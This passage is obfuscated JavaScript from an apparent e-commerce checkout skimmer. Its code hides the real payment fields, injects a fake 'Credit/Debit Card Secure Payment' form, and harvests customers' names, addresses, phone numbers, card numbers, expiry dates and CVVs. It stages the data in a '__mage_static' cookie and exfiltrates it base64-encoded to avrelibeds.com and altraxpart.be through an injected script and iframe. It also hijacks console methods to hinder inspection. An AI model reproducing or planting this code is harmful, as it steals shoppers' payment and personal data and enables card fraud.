323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','addr